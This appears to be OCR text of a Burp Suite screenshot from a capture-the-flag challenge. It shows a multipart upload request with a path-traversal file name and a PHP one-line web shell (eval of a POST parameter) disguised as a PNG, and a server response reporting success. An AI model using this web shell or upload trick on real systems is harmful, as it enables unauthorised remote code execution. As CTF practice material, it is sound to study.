 Burp 项目 攻击器(Intruder) 重放器 查看 帮助 HopLa Burp Suite专业版 v2023.10.2.4 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 攻击器(Intruder) 重放器 Collaborator 定序器(Sequencer) 编码工具 对比工具 日志 Organizer 扩展 学习 Galaxy xia Pao
1 × 2 × 3 × 4 × 5 × +
发送 取消 < ▼ > ▼
请求
美化 Raw Hex \n
1 POST /upload.php?name=../yiyi.png HTTP/1.1
2 Host: node1.tgctf.woooo.tech:31839
3 Content-Length: 319
4 Cache-Control: max-age=0
5 Origin: http://node1.tgctf.woooo.tech:31839
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryoe0v4uRcFigWAkXh
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36 Edg/135.0.0.0
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://node1.tgctf.woooo.tech:31839/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryoe0v4uRcFigWAkXh
16 Content-Disposition: form-data; name="name"; filename="yiyi.png"
17 Content-Type: text/plain
18
19 <?= eval($_POST[1]);phpinfo();?>
20 ------WebKitFormBoundaryoe0v4uRcFigWAkXh
21 Content-Disposition: form-data; name="submit"
22
23 □□□□
24 ------WebKitFormBoundaryoe0v4uRcFigWAkXh--
25
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 13 Apr 2025 10:39:35 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.26
7 Content-Length: 70
8
9 {"status_code":200,"msg":"\u6587\u4ef6\u4e0a\u4f20\u6210\u529f\uff01"}